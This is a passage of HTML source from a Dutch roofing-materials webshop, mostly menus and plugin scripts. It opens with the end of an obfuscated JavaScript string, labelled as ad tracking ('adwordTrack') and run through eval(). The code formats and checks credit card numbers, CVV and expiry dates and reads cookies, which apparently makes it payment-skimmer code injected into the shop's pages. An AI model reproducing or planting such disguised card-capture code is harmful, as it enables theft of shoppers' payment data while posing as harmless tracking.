t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"683fcca64c","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rmwr-frontend-js-extra">
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"2ef6a2cac1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 08:00:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2ef6a2cac1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
